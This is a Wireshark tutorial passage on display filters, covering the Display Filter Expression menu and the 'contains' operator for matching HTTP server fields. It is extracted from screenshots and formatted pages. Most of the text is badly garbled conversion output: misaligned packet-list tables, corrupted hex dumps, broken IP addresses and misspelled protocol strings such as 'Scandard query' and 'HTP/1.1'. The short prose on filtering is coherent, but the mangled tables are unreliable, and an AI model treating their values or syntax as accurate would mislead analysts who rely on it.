| 1       000011       1000010       00001       000010       000010       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       000000       0000000       0000000       0000000       0000000       00000000       00000000       00000000000       000000000000000000000000000000000000                                                                                                    | 430 5684154. 10.10.47.123 10.10.57.178 HT                                               | TP 5520 HTTP/1.0 200 OK (text/plain)                                     |                          | 53 2855184 1                            | 92.168.43.9           | 192.168.43.1                            | DNS            | 88 Standard query | 0x695d PTR 4.4.8.8.in-addr.arpa                        |                 |
| Processes       Processes                                                                                                    | 3122 5684154_ 44.228.249.3 10.10.57.178 HT                                              | TP 2625 HTTP/1.1 200 OK (text/html)                                      |                          | 59 2855104 1                            | .92.168.43.9          | 192.168.43.1                            | DNS            | 86 Standard query | 0x833a PTR 2.2.2.4.1n-addr.arpa                        |                 |
| 1       1       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0                                                                                                    | 3266-5684154 44.228.249.3 10.10.57.178 HT                                               | TP 2813 HTTP/1.1 200 OK (text/html)                                      |                          | 07.055105 1<br>00.055105 1              | 92.100.43.9           | 192.100.43.1                            | DNG            | 77 Scandard query | 0x2121 A www.wireshark.org                             |                 |
|                                                                                                    | 3382. 5684155. 44.228.249.3 10.10.57.178 MI                                             | TP 26/0 HTP/1.1 200 OK (Cext/nth1)                                       |                          | 09 055100 1                             | 0 10 57 178           | 192.108.43.1                            | DNC 5          | 77 Scandard query | 0x2008 A www.wireshark.org                             | 700             |
| Process         Process         Process <t< td=""><td>3000 0004100_ 44.220.249.3 10.10.57.170 MI</td><td>TP 2013 H119/1.1 200 0K (CEXC/HCH1)</td><td></td><td>404 004154 1</td><td>0.10.57.170</td><td>10 0 0 2</td><td>DNG 1</td><td>03 Standard query</td><td>Byligan AAAA last ord man putimer your put n</td><td>at 0</td></t<>                                                                                                    | 3000 0004100_ 44.220.249.3 10.10.57.170 MI                                              | TP 2013 H119/1.1 200 0K (CEXC/HCH1)                                      |                          | 404 004154 1                            | 0.10.57.170           | 10 0 0 2                                | DNG 1          | 03 Standard query | Byligan AAAA last ord man putimer your put n           | at 0            |
| Free 77:24 forts wire free 343.04.0       13.05.010       130.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.000       100.0000       100.000       100.00                                                                                                    | 3709 0004103. 44.220.249.3 10.10.07.170 HI<br>9730 5604155 44.320.340.3 10.10.57.170 HT | TTO 143 HTTP/1.1 200 0K (CEAC/IICIL)                                     |                          | 495 584154 1                            | 0 10 57 178           | 10 0 0 2                                | DNG L          | 91 Standard query | 0x73f3 AAAA wax hemutravelouse com OPT                 |                 |
| 1372 Section, 412 2001, 512 5170, prom         1372 cm/21, 2000, prom         2072 cm/21, 2000, prom         2072 cm/21, 2000, prom         1372 cm/21, 2000, prom         1372 cm                                                                                                    | 27362 5604155 A4 220 240 2 10 10 57 170 WT                                              | 71 WTTP/1 1 200 (W (1960 1616 (mage)                                     |                          | 500 5084154 1                           | 0 10 57 178           | 10.0.0.2                                | DNS            | 93 Standard query | By6528 4444 nytimes man fastly net CPT                 |                 |
| Processes         Processes         Processes <t< td=""><td>37397 5684155. 44.228.249.3 10.10.57.178 NT</td><td>TP 1672 HTTP/1.1 200 OK (JPEG JFIF image)</td><td></td><td>1714 5684154 1</td><td>0.10.57.178</td><td>10.0.0.2</td><td>DNS 1</td><td>07 Standard guery</td><td>0x81d6 A dualstack.cni-digital.map.fastly.u</td><td>net</td></t<>                                                                                                    | 37397 5684155. 44.228.249.3 10.10.57.178 NT                                             | TP 1672 HTTP/1.1 200 OK (JPEG JFIF image)                                |                          | 1714 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 07 Standard guery | 0x81d6 A dualstack.cni-digital.map.fastly.u            | net             |
| Processes         Processes         Processes <t< td=""><td>37502 5684155_ 44,228,249,3 10,10,57,178 HT</td><td>TP 2151 HTTP/1.1 200 OK (JPEG JFIF image)</td><td></td><td>1715 5684154 1</td><td>0.10.57.178</td><td>10.0.0.2</td><td>DNS 1</td><td>13 Standard query</td><td>0x11da AAAA dazeddigital-com.dazedgroup.net</td><td>tdna</td></t<>                                                                                                    | 37502 5684155_ 44,228,249,3 10,10,57,178 HT                                             | TP 2151 HTTP/1.1 200 OK (JPEG JFIF image)                                |                          | 1715 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 13 Standard query | 0x11da AAAA dazeddigital-com.dazedgroup.net            | tdna            |
| 1723 66433. 4123.201.0         1513.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0         151.011.0 </td <td>37595 5684155. 44.228.249.3 10.10.57.178 HT</td> <td>TP 417 HTTP/1.1 200 OK (JPEG JFIF image)</td> <td></td> <td>1716 5684154 1</td> <td>0.10.57.178</td> <td>10.0.0.2</td> <td>DNS 1</td> <td>07 Standard query</td> <td>0xdc90 AAAA dualstack.cni-digital.map.fast</td> <td>ly.n</td>                                                                                                    | 37595 5684155. 44.228.249.3 10.10.57.178 HT                                             | TP 417 HTTP/1.1 200 OK (JPEG JFIF image)                                 |                          | 1716 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 07 Standard query | 0xdc90 AAAA dualstack.cni-digital.map.fast             | ly.n            |
| Image: Note: 1.1         Image: Note: 1.1         Image: Note: 1.1<                                                                                                    | 37536 5684155_ 44.228.249.3 10.10.57.178 HT                                             | TP 164 HTTP/1.1 200 CK (JPEG JFIF image)                                 |                          | 1720 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 01 Standard query | 0xd569 A incoming.telemetry.mozilla.org GP             | τ               |
| Description         Description         Description <thdescription< th=""> <thdescription< th=""></thdescription<></thdescription<>                                                                                                    | 39798 5684155 44.228.249.3 10.10.57.178 HT                                              | TP 71 HTTP/1.1 200 OK (JPEG JFIF image)                                  |                          | 1721 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 01 Standard query | 0xb57f AAAA incoming.telemetry.mozilla.org             | OPT             |
| Bit State State Sta                         | 43395 5684155 44.228.249.3 10.10.57.178 HT                                              | TP 172 HTTP/1.1 200 OK (text/html)                                       |                          | 1726 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 14 Standard query | 0xa5dd AAAA prod.ingestion.edge.prod.datao             | ps.m            |
| State         State         State <th< td=""><td>45562 5684155 44.228.249.3 10.10.57.178 HT</td><td>TP 967 HTTP/1.1 200 OK (text/html)</td><td></td><td>1732 5684154 1</td><td>0.10.57.178</td><td>10.0.0.2</td><td>DNS 1</td><td>14 Standard query</td><td>0xc37e AAAA prod.ingestion.edge.prod.datao</td><td>ps.m</td></th<>                                                                                                    | 45562 5684155 44.228.249.3 10.10.57.178 HT                                              | TP 967 HTTP/1.1 200 OK (text/html)                                       |                          | 1732 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 14 Standard query | 0xc37e AAAA prod.ingestion.edge.prod.datao             | ps.m            |
| Press 27:24 bytes mutar (122 kb2), 24 bytes mutar (122 kb2), 25 bytes mutar (122 kb2), 25 b                                 | 53487 5684155 44.228.249.3 10.10.57.178 HT                                              | TP 678 HTTP/1.1 200 OK (text/html)                                       |                          | 1730 5684154 1                          | 0.10.57.178           | 10.0.0.2                                | DNS 1          | 14 Standard Query | 0x890f AAAA prod.ingestion.edge.prod.datao             | osia            |
| Conserving 1, and formation (Contraction (Contraction (Contred) (Contred) (Contraction (Contraction (Contraction (Contraction                         | a Frame 27: 214 butes on wire (1712 bits) 214 butes cantured i                          | (1712 birs+ 0100 00 00 01 00 00 00 fe ff 20 00 01 00 05 00 45 10         |                          | Frame 13: 89 bytes on                   | wire (712 bits)       | . 89 bytes captured                     | (712 hits) on* | 0000 fe ff 20 f   | 0 01 00 00 00 01 00 00 00 00 00 45 00                  |                 |
| Internet Protection Version 4, prot 12, 232, 62, 70, 70, 70, 70, 70, 70, 70, 70, 70, 70                                                                                                    | Ethernet II. Src: feiff:20:00:01:00 (feiff:20:00:01:00), Dst:                           | Xerox 00 0010 00 c8 85 cf 00 00 37 06 b6 12 d8 ef 3b 63 91 fe            | .7                       | > Ethernet II. Src: Xer                 | ox 00:00:00 (00:      | 00:01:00:00:00), Ds                     | t: fe:ff:20:00 | 0010 00 4b 0f 4   | 19 00 00 80 11 63 a5 91 fe a0 ed 91 fd -K              | · I · · · · c · |
| • Transition formed Protects) for Part 1 and 1 and      | Internet Protocol Version 4, Src: 216,239,59,99, Dst: 145,25                            | 4.160.237 0020 a0 ed 00 50 0d 2b 2e 6b 59 1a 36 c2 20 f9 50 18 P.        | +.k Y-                   | Internet Protocol Ver                   | sion 4, Src: 145      | .254.160.237, Dst:                      | 145.253.2.203  | 0020 02 cb 0b 0   | 1 00 35 00 37 10 af 00 23 01 00 00 01 ···              |                 |
| 1         1         Characterized TO Seguest (198 bytes): 95(1040, 97(104))         00         04         04         04         05         05         05         05         04         04         04         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05         05                                                                                                    | > Transmission Control Protocol, Src Port: 80, Dst Port: 3371,                          | Seq: 1431 0030 7a e4 de 29 00 00 47 9a 63 ee 2f a7 b8 0c ab 3b z - )-    | -6- C-                   | - User Datagram Protoco.                | 1, Src Port: 300      | 9, Dst Port: 53                         |                | 0030 00 00 00 0   | 10 00 00 07 70 61 67 65 61 64 32 11 67                 | p ag            |
| Important transfer Protection         Control (refs)         Control (refs)                                                                                                    | > [2 Reassembled TCP Segments (1590 bytes): #26(1430), #27(160)                         | )] 0040 e5 ad 96 8a 89 c4 d9 1c 75 ee ab 25 e8 5c f7 c1                  | ··· u·                   | Source Port: 3889                       |                       |                                         |                | 0040 67 67 67 6   | IC 65 73 79 6e 64 69 63 61 74 69 6F 6e 00              | glesyn di       |
| - " (1/1/1 1 20 40 (1/1/1 1 20 40 (1/1/1 1 20 (1/1/1 1 20 (1/1/  | - Hypertext Transfer Protocol                                                           | 0050 0b 7e 8e de Tb 82 87 87 2b 92 25 40 a5 d9 79 50 .~                  | - 1 <b>1</b> 1           | Destination Port: 5                     | 13                    |                                         |                | 0000 03 63 61 6   | 10 00 01 00 01 ·C                                      | :08             |
| - [ Test: Test: (Sec: 200 (Sec: 200 (Scc: 200 (Sec: 200 (Scc: 200 (Scc: 200   | <ul> <li>HTTP/1.1 200 OK\r\n</li> </ul>                                                 | 0000 CT 02 C0 97 0F C7 80 25 00 29 90 11 85 24 C0 50 ····0               |                          | Length: 55                              |                       |                                         |                |                   |                                                        |                 |
| Response version     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100     100                                                                                                    | Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]                                       | 0000 89 6d be 88 6a 89 f7 68 8a 15 f9 d9 5b ef a4 b8 m 1                 | - b - 1                  | Checksum: UxiUat [U                     | inverified            |                                         |                |                   |                                                        |                 |
| Status cost:         000         of ch ft die die 4 ab 57 c5 4 c5 c1 7 z lb 23 f2                                                                                                    | Response Version: HTTP/1.1                                                              | 0090 7d e5 2d da 65 c1 f4 40 29 14 5c 10 de d7 10 de ) e                 |                          | [Checksun Status: 0                     | averified]            |                                         |                |                   |                                                        |                 |
| bigging in process of<br>prop. poll (prof. prof. pro                      | Status code: 200                                                                        | 00a0 d7 cb f0 d6 88 48 a9 57 c5 61 c0 71 7a bd 19 f2                     | H-W -a                   | [Stream Index: 0]                       |                       |                                         |                |                   |                                                        |                 |
| PP: policy of the construction to explore the construction to explore the constructing the construction to explore the construction to explore  | [status code description: okj                                                           | 00b0 4f cf ba d5 f7 89 42 c1 14 0d 8b 1b 67 91 41 fc 0                   | -8                       | - Domain Name Surfee (or                | (united)              |                                         |                |                   |                                                        |                 |
| Contest-Topics (2007), 2010/00                                                                                                    | Response Phrase: ok<br>RIR: policyrefi"http://www.popoleadiervices.com/paged/plp        | vml" CPa 00c0 78 16 17 3b e6 4d d1 bc 36 9a 2f c2 bf 01 7b dc x-; ?      | M 6                      | Transaction ID: 0x0                     | 023                   |                                         |                |                   |                                                        |                 |
| Constructions graphyle Resagn is a genry<br>Construction of print, spice and print of the spice and print of the sp | Content Type: text/html: charset=ISO-8859-1\r\n                                         | 1447 / 61 0000 03 39 18 06 00 00 · · · · ·                               |                          | <ul> <li>Flags: 0x0100 Stand</li> </ul> | lard query            |                                         |                |                   |                                                        |                 |
| server: CAE/LeV/n<br>Cache-control private, xyg1p-ok**V/n<br>                                                                                                    | Content-Encoding: gzip\r\n                                                              |                                                                          | I                        | 0                                       | = Response: M         | fessage is a guery                      |                |                   |                                                        |                 |
| Cache-control: private, x-gzip-ok=**\r\n Truncated: Message is not truncated                                                                                                    | Server: CAFE/1.0\r\n                                                                    |                                                                          | I                        | .000 0                                  | = Opcode: Sta         | andard query (0)                        |                |                   |                                                        |                 |
|                                                                                                    | Cache-control: private, x-gzip-ok=**\r\n                                                |                                                                          |                          |                                         | = Truncated:          | Message is not true                     | ncated         |                   |                                                        |                 |
| > Content-length: 1272/r/n Recursion desired: Do query recursively -                                                                                                    | Content-length: 1272\r\n                                                                | * From Databased Recommission (1700 based) Uncompared with body          | 101                      |                                         | = Recursion d         | desired: Do query re                    | ecursively -   |                   |                                                        |                 |
| A Prame (214 bytes) - Redsemandor CP (1559 bytes) - Unicompletedere indu youdy (s) - 4                                                                                                    | 6                                                                                       | , Frame (214 bytes) Reassembled TCP (1390 bytes) Uncompressed enoty body | y (st )                  |                                         |                       |                                         | F              | 4                 |                                                        |                 |
| 🖉 Z Exercise pcapng Packets: 58653 - Displayed: 19 (0.0%) Comments: 1 Profile: Default 🖉 Z Response: Boolean Packets: 58653 - Displayed: 54 (0.1%) Comments: 1 Profile:                                                                                                    | Z Exercise.pcapng                                                                       | Packets: 58653 - Displayed: 19 (0.0%) Comments: 1 Profile: Defi          | fault                    | Response: Boolean                       |                       |                                         |                | Paci              | ets: 58653 - Displayed: 54 (0.1%) Comments: 1 Profile: | : Default       |

## **Display Filter Expressions**

 Wireshark has a built-in option (Display Filter Expression) that stores all supported protocol structures to help analysts create display filters. When an analyst can't recall the required filter for a specific protocol or is unsure about the assignable values for a filter, the Display Filter Expressions menu provides an easy-to-use display filter builder guide. It is available under the "Analyse --> Display Filter Expression" menu.



# ▼ Advanced Filtering

So far, you have learned the basics of packet filtering operations. Now it is time to focus on specific packet details for the event of interest. Besides the operators and expressions covered in the previous room, Wireshark has advanced operators and functions. These advanced filtering options help the analyst conduct an in-depth analysis of an event of interest.

#### Filter: "contains"

| Filter      | contains                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Туре        | Comparison Operator                                                                                                    |
| Description | Search a value inside packets. It is case-sensitive and provides similar functionality to the "Find" option by focusing on a specific field. |
| Example     | Find all "Apache" servers.                                                                                                    |
| Workflow    | List all HTTP packets where packets' "server" field contains the "Apache" keyword.                                                           |
| Usage       | http.server contains "Apache"                                                                                                    |

| File Edit View Co Capture Analyze Statistics Telephony Wireless Iools Help         Interserver contains Apachet         No.       Time         Source       Destination         Protocol       Length         Interserver contains Apachet       Image: Contains Apachet         No.       Time         Source       Destination         Protocol       Length         Internet II, Src: feriff:20:00:01:00 (feriff:20:00:01:00), Dati: Kerox.00         Other Protocol       Source         Internet TI, Src: feriff:20:00:01:00 (feriff:20:00:01:00), Dati: Kerox.00         Other Protocol       Source         Internet Transitission Control Protocol, Src Port: 80, DSt Port: 372, Seq: 1794         I A Reassenbed TCP Sequence): HTTP/1.1 200 OK         Mir Experiment Info (Chat/Sequence): HTTP/1.1 200 OK run)         Response Version: HTTP/1.1         Status Code Description: 0K]         Response Phrase: 0K         Destination: New 2004 10:17:12: OMIrvin         Response Phrase: 0K         Destination: New 2004 10:17:12: OMIrvin         Response Phrase: 0K         Destination: New 2004 10:17:12: OMIrvin         Response Phrase: 0K         Destination: New 2004 10:17:12: OMIrvin         Response Phrase: 0K         Desti: The, 204 Apr 2004                                                                                                    | Exercise.pca                                                               | apng   |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------|----------|----------|------|----------|--------------|--------------|--------|-------|--------|---------|------|--------|------|----------------------------|--------------------------|
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)       0000 00 00 00 for ff 20 00 00 for ff 20 00 00 00 for ff 20 00 00 00 00 for ff 20 00 00 00 for ff 20 00 00 for ff 20 00 00 for ff 20 00 00 for ff 20 00 00 for ff 20 00 for ff 20 00                                                                                                    | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Interpretery       Source       Destination       Protocol       Length       Info         938.4.8469699       05-208.228.223       145-254.168.237       Protocol       Length       Info         Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits-<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09, 00 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09, 00 (fertf:20:09.01:09, Dat: Xerox.06<br>Ethernet II, Src: Fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09.01:09, 00 (fertf:20:09, 00 (fertf:20:09, 0                                                                                                    | 🖌 🔳 🖉 💿 🖻 🖹 🗙 🌀 I Q. K. A. G. K. A. 🗐 🔳 💷 🗉 🛔                              | 1      |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| No.       Time       Source       Destination       Protocol       Length       Info         455.256.160.237       1455.256.160.237       Protocol       Length       Info         478 HTTP/1.1       200 0K       478 HTTP/1.1       200 0K         Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)       0000 00 00 00 00 00 fe ff       20 00 01 00 08 00 45 00                                                                                                    | http.server contains "Apache"                                              |        |          |          |      |          |              |              |        |       |        |         |      |        |      | ×                          |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits), 478 bytes bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes on wire (3824 bytes): Frame 478 bytes)<br>Frame 478 bytes and Frame 478 bytes)<br>Frame 478 bytes on wire (478 bytes)<br>Frame 478 bytes pray frame 478 bytes)<br>Frame 478 bytes bytes bytes)<br>Frame 478 bytes bytes bytes bytes bytes bytes<br>Frame 478 bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes bytes                                                                                                    | No Time Source Destination Protocol Length                                 | h lofe | 、<br>、   |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fer.fr.20:00:010 (fer.fr.20:00:01:00), Dat: Xerox.00<br>Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237<br>(Framesission Control Protocol, Src Port: 80, Det Port: 372, Seq: 174<br>(I4 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13<br>* Hypertext Transfer Protocol<br>* Internet Protocol<br>* Internet Protocol, Src Port: 80, Det Port: 372, Seq: 174<br>(I4 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13<br>* Hypertext Info (Chat/Sequence): HTTP/1.1 200 0K\r\n]<br>* Response Version: HTTP/1.1 200 0K\r\n]<br>* Response Prission: CN]<br>Response Prission: MTTP/1.1 200 0K\r\n<br>* Gradina-4006 rg.354bp0"r\n<br>Accept-Ranges: bytes\r\n<br>* Content-tength: 18070Vn<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0.2071r\n<br>(Time science ansamint 3.2054B000.scondel 1<br>* Tame (rTamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris 7.2054bp0"r\n<br>Keep-Alive: Tamostris                                                                               | 38 4.846969 65.208.228.223 145.254.160.237 HTTP/XMI 4                      | 178 HT | [P/1.    | 1 2      | 00 ( | ок       |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:090:01:09 (fe:ff:20:09:01:09), Dst: Xrox.09<br>01 d0 C ac 40 09 27 66 27 e 64 11 d0 e4 df 91 fe<br>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
